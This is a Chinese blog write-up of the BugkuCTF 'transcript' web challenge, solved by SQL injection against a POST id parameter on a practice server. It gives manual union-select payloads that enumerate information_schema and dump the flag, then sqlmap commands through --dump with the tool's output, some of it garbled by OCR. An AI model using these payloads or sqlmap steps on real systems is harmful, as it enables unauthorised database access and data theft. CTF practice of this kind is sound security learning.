## BugkuCTF-web-成绩单 writeup



 kuller\_Yan
 于 2020-03-26 23:52:27 发布
 226 % 收藏 1

 分类专栏:
 CTF题目 # BugkuCTF-WEB 文章标签: 数据库 mysql

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/kuller\_Yan/article/details/105124915





CTF题目同时被2个专栏收录

38 篇文章 1 订阅

订阅专栏



BugkuCTF-WEB

12 篇文章 0 订阅 订阅专栏

记一次简单的SQL注入

题目传送门,点击即走

首先分析题目:进入题目网页就可以看到这个

| 對 5 4 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 | ─季华 Ⅰ | ▶ 中国大学MOOC(慕 |   | 帽 💔 合天网: |
|-------------------------------------------|-------|--------------|---|----------|
|                                           |       | 成绩查          | 询 |          |
|                                           | 1,2,3 |              |   |          |
|                                           |       |              |   |          |
|                                           |       | Submit       |   |          |
|                                           |       |              |   |          |

https://blog.csdn.net/kuller\_Yan

遇到表单,当然要填一填,看看有什么变化。于是我根据题目提示输入1。

| 123 | 3.206.87.240:8002/cheng | gjidan/index.php |                |             |                     |              |             |                |              |     |
|-----|-------------------------|------------------|----------------|-------------|---------------------|--------------|-------------|----------------|--------------|-----|
| Tr  | POJ OpenJudge - NOI     | CSDN-专业IT技术      | 🛅 哔哩哔哩( ゚- ゚)つ | 훩 蜡笔小新第一季 华 | ▶ 中国大学MOOC(墓        | ✿ 补天 - 企业和白唱 | 🜒 合天网安实验室-国 | 🥶 登录   云梯 - 看到 | ● 南瓜电影_南瓜影院… | H F |
|     |                         |                  |                | 1,2         | <b>成绩查</b> 〕<br>2,3 | 旬            |             |                |              |     |
|     |                         |                  |                |             | Submit              |              |             |                |              |     |
|     |                         |                  |                |             | 龙龙龙的成               | 绩单           |             |                |              |     |
|     |                         |                  | Math           |             | English             |              | Chinese     |                |              |     |
|     |                         | 60               |                | 60          |                     | 70           |             |                | ]            |     |

https://blog.csdn.net/kuller\_Yan

仔细观察可以发现输入1,并且返回后,出现了龙龙龙的成绩单以及四份数据。 于是打开hackbar, post提交



正常返回,加'测试一下



啥也不是,再加个#



又正常了。

那么基本可以认定是SQL注入无疑了。

两种解题方法:

1: 手动注入:

### 在手工注入之前要先知道一些小知识点,拿小本本记下来

1、

MySql在5.0版本后新增一个叫information\_schema的虚拟数据库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。利用这个,我们可以获取表名,列名等2、

查询中用到的group\_concat()函数是要把查询的内容联合到一起方便查看的,这样就不需要limit 0,1一个一个判断了

先用"id=3' order by 4# 尝试,发现可以,然后用 id=3' order by 5# 尝试,发现不行,所以确定是四个字段。

接下来,爆破库名: id=-1' union select 1,2,3,4 //把id变为-1是因为如果id有回显的话,我们查询的东西就不能能显示 了,所以要换一个id没有东西的数值

1的成绩单

|              | Math                                        | English                        | Chinese    |                                   |
|--------------|---------------------------------------------|--------------------------------|------------|-----------------------------------|
|              | 2                                           | 3                              | 4          |                                   |
|              | D 控制台 D 调试器 {}样式编辑器 ① 性能                    | ① 内存 🚺 网络 😑 存储 肯 无障碍环境 🌍 HackB | ar         | 0 ··· ×                           |
| Encryption - | Encoding - SQL - XSS - Other -              |                                | Contribute | now! HackBar v2                   |
| Load URL     | http://123.206.87.240:8002/chengjidan/index | .php                           |            |                                   |
| • Execute    | ☑ Post data 	□ Referer 	□ User Agent 	[     | Cookies Clear All              |            |                                   |
|              | id=-1' union select 1,2,3,4#                |                                |            |                                   |
|              |                                             |                                |            | dádeinēt/kl8E67 <u>8</u> ¥82<br>✔ |

得到库名之后就可以开始暴库了: id=-1' union select 1,database(),user(),version()#

### 得到数据库名为 skctf\_flag

id=-1' union select 1,group\_concat(colum\_name),user(),version() from information\_schema.tables where table\_schema=database()#

### 上面这个指令中,group\_concat是表示把查询的内容联合到一起方便查看的,

|              | 1的成绩单                                      |                               |            |            |                             |
|--------------|--------------------------------------------|-------------------------------|------------|------------|-----------------------------|
|              | Math                                       | English                       | c          | hinese     |                             |
|              | skctf_flag                                 | skctf_flag@localhost          | 5.5.34-log |            |                             |
| 日本 白 道着器 [2] | 回 控制台  口 调试器  { } 样式編輯器  の  t              | 能 ①:内存 1↓ 网络 🗄 存储 肯 无障碍环境 🚺 ዞ | lackBar    |            | 0 ··· ×                     |
| Encryption - | Encoding - SQL - XSS - Other -             |                               |            | Contribute | now! HackBar v2             |
| a Load URL   | http://123.206.87.240:8002/chengjidan/in   | dex.php                       |            |            |                             |
| 👷 Split URL  |                                            | [名                            |            |            | .::                         |
| Execute      | 🗹 Post data 📋 Referer 📋 User Agent         |                               |            |            |                             |
|              | id=-1' union select 1,database(),user(),ve | rsion()#                      |            |            |                             |
|              |                                            | 查询当前用户名                       |            |            | dádoinet/kl857 <u>8</u> ¥32 |

接下来就是暴列名了:

id=-1' union select 1,group\_concat(column\_name),user(),version() from information\_schema.columns where table name='fl4g'

### 1的成绩单

|                 | Math                                                                                 | English                                    |         | Chinese    |                           |
|-----------------|--------------------------------------------------------------------------------------|--------------------------------------------|---------|------------|---------------------------|
|                 | skctf_flag                                                                           | skctf_flag@localhost                       | !       | 5.5.34-log |                           |
| 「「」」(「「」」」(「」」) | 控制台 🖸 调试器 {}样式编辑器 🎧 性韻                                                               | 彩 小存 📢 网络 🖯 存储 肯 无障碍环境 🌍                   | HackBar |            | 0 ··· ×                   |
| Encryption - En | ncoding - SQL - XSS - Other -                                                        |                                            |         | Contribute | now! HackBar v2           |
| Load URL ht     | ttp://123.206.87.240:8002/chengjidan/inde                                            | x.php                                      |         |            |                           |
| ● Execute       | Post data 🗌 Referer 🗌 User Agent                                                     | Cookies Clear All                          |         |            |                           |
| id<br>in        | I=-1' union select 1,group_concat(column_<br>iformation_schema.columns where table_r | name),user(),version() from<br>ame='fl4g'# |         |            |                           |
|                 |                                                                                      |                                            |         |            | 19991949997 <u>8</u> 4999 |

### 最后的最后,开始的开始,

列出数据 id=-1' union select 1,skctf\_flag,user(),version() from fl4g#

### 1的成绩单

|                | Math                                                                                                    | English              | Chinese    |                                               |
|----------------|----------------------------------------------------------------------------------------------------|----------------------|------------|-----------------------------------------------|
|                | BUGKU{Sql_INJECT0N_4813drd8hz4}                                                                                                    | skctf_flag@localhost | 5.5.34-log |                                               |
|                | 控制台 🗅 调试器 {}样式编辑器 介 性能 10:内存 忙 网络 🖯 存储 肯 无踪鸣动                                                                                              | 「境 🕖 HackBar         |            | 0 ··· ×                                       |
| Encryption - E | ncoding - SQL - XSS - Other -                                                                                                    |                      | Contribute | e now! HackBar v2                             |
| Load URL h     | nttp://123.206.87.240:8002/chengjidan/index.php                                                                                            |                      |            |                                               |
| € Execute      | Post data       Referer       User Agent       Cookies       Clear All         d=-1' union select 1,skctf_flag,user(),version() from fl4g# |                      |            |                                               |
|                |                                                                                                    |                      |            | dádeinēt <u>/</u> (1867 <u>8</u> ¥82 <b>,</b> |

第二种方法:
sqlmap跑:
表单输入1或者2或者3,用burp抓包,并且新建记事本保存。
然后打开咱们可爱的sqlmap:
执行以下代码: sqlmap.py -r D:\250.txt -p id --dbs
应为我把我的txt文件命名为250.txt,并且放在D盘。
-r -->打开指定文件
-p -->指定注入参数
-current-db(两个-)或 --dbs->暴库名
然后就是如下内容

# 西 楚琴sqimap 一 sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests: -- Parameter: id (POST) Type: AND/OR time-based blind Title: MySQL, >= 5, 0.12 AND time-based blind Payload: id=1' AND SLEEP(5) AND 'ojbB'='ojbB Type: UNION query Title: Generic UNION ALL SELECT NULL, NULL, CONCAT(0x716a7a6b71, 0x6558704f6579694e69664f654347434f47784 1634b515347546162526b6946555869627869, 0x71787a6b71)--- NgXn -- [23:23:34] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5, 0.12 [23:22:34] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5, 0.12 [23:22:34] [INFO] retrieved: information\_schema [23:22:34] [INFO] retrieved: skott\_flag available databases [2]: [\*] information\_schema [\*] skott\_flag [23:22:34] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\123.206.87.240' [\*] shutting down at 23:23:34 C:\Python27\Sqlmap 1.2.3>

可见爆出了库名。

然后咱们来爆表名:

### sqlmap.py -r D:\250.txt -p id -D skctf\_flag --tables

-D -->指定数据库

-tables(两个-)-->列出当前数据库的表





宾果~成功爆破出表名,然后咱们来爆破列

命令: sqlmap.py -r D:\250.txt -p id -D skctf\_flag -T fl4g --column

-T -->指定表名

-column(两个-)->列出当前表的列

| ov. sqlmap                                                                                                    |                                                                                                    | - 0                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| <br>Parameter: id (POST<br>Type: AND/OR ti<br>Title: MySQL >=<br>Payload: id=1'                                                              | )<br>me-based blind<br>5.0.12 AND time-based blind<br>AND SLEEP(5) AND 'ojbB'='ojbB                                                   |                                                    |
| Type: UNION que<br>Title: Generic<br>Payload: id=-99<br>1634b51534754616252<br>                                                              | ry<br>UNION query (NULL) - 4 columns<br>62' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a<br>6b6946555869627869,0x71787a6b71) NgXn    | 7a6b71,0x6558704f6579694e69664f654347434f477845624 |
| [23:44:46] [INFO] t<br>back-end DBMS: MySG<br>[23:44:46] [INFO] f<br>[23:44:46] [INFO] d<br>Database: skctf_fla<br>Table: fl4g<br>[1 column] | ne back-end DBMS is MySQL<br>L >= 5.0.12<br>etching columns for table 'f14g' in database 'sko<br>sed SQL query returns 1 entries<br>g | tf_flag'                                           |
| Column  Type                                                                                                    |                                                                                                    |                                                    |
| skctf_flag   varc                                                                                                    | +<br>har(64)  <br>+                                                                                                    |                                                    |
| [23:44:46] [INFO] f                                                                                                    | etched data logged to text files under 'C:\Users\                                                                                     | admin\.sqlmap\output\123.206.87.240'               |
| `[*] shutting down a                                                                                                    | t 23:44:46                                                                                                    |                                                    |
| C:\Python27\Sq1map                                                                                                    | 1. 2. 3>                                                                                                    | https://blog.csdn.net/kuller_Yan                   |
| 爆破出来了,西大奔                                                                                                    | 套! !                                                                                                    |                                                    |

最后下载数据,

命令: sqlmap.py -r D:\250.txt -p id -D skctf\_flag -T fl4g -C skctf\_flag --dump -C -->指定列名 --dump (两个-) ->下载数据

| sqlmap                                                                                                    | _       |        |
|----------------------------------------------------------------------------------------------------|---------|--------|
| /hex'<br>[23:48:32] [INFO] fetching number of column(s) 'skctf_flag' entries for table 'fl4g' in database 'skctf_f<br>[23:48:32] [WARNING] (case) time-based comparison requires larger statistical model, please wait | lag'    |        |
| (done)<br>[23:48:34] [WARNING] it is very important to not stress the network connection during usage of time-based<br>event notential disruptions                                                                     | l payle | ads to |
| do you want sqlmap to try to optimize value(s) for DBMS delay responses (option 'time-sec')? [Y/n] y                                                                                                    |         |        |
| [23:48:43] [WARNING] (case) time-based comparison requires larger statistical model, please wait<br>(done)<br>[23:48:55] [INEO] adjusting time delay to 1 second due to good regnonse times                            |         |        |
| BUGKU {Sql_INJECTON_4813drd8hz4}<br>Database: skctf_flag                                                                                                    |         |        |
| _Table: f14g<br>[1 entry]<br>                                                                                                    |         |        |
| 5+                                                                                                    |         |        |
|                                                                                                    |         |        |



# 本文借鉴CSDN博主「会下雪的晴天」的博客

原文传送门